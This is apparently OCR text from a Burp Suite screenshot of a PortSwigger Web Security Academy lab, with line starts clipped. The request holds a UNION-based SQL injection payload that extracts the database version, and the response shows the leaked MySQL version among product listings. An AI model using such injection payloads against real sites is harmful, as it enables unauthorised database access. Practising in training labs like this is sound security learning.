 4 × +
d Cancel < ▾ > ▾ Target: https://0a310002044e143a81e55cb900c20092.
est
Raw Hex \n
/filter?category=Accessories'+UNION+SELECT+@@version,NULL# HTTP/2
t: 0a310002044e143a81e55cb900c20092.web-security-academy.net
kie: session=JOCnSyavCONtRMwEe4sGhOgkLCFeiya3
r-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
ept:
t/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ept-Language: en-US,en;q=0.5
ept-Encoding: gzip, deflate, br
erer: https://0a310002044e143a81e55cb900c20092.web-security-academy.net/
rade-Insecure-Requests: 1
-Fetch-Dest: document
-Fetch-Mode: navigate
-Fetch-Site: same-origin
-Fetch-User: ?1
trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
85 No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician&apos;s
code. In order to maintain the ruse we will regularly enhance this
product by changing the size and shape of the teeth, but always guarantee
a huge smile to be proud of.
86 For those of you unlucky enough to have lost the essential front smiling
teeth we can make smiles to order. Grab yourself some poster putty, bite
down on it and we&apos;ll do the rest. Say &apos;yes&apos; to success
today and keep those crashing bores as happy as you look.
</td>
87 </tr>
88 <tr>
89 <th>
Giant Pillow Thing
</th>
90 <td>
Giant Pillow Thing - Because, why not?
91 Have you ever been sat at home or in the office and thought, I&apos;d
much rather sit in something that a team of Gurkha guides couldn&apos;t
find me in? Well, look no further than this enormous, luxury pillow.
It&apos;s ideal for car parks, open air fields, unused basements and big
living rooms. Simply drag it in with your team of weight lifters and hide
from your loved ones for days. This is the perfect product to lounge in
comfort in front of the TV on, have a family reunion in, or land on after
jumping out of a plane.
</td>
92 </tr>
93 <tr>
94 <th>
8.0.36-0ubuntu0.20.04.1
</th>
95 </tr>
96 </tbody>
97 </table>
98 </div>
99 </section>
100 <div class="footer-wrapper">
101 </div>
102 </div>
103 </body>
104 </html>
105
? Search 0 highlights
In
Se
Re
Re
Re
Re
Re
Re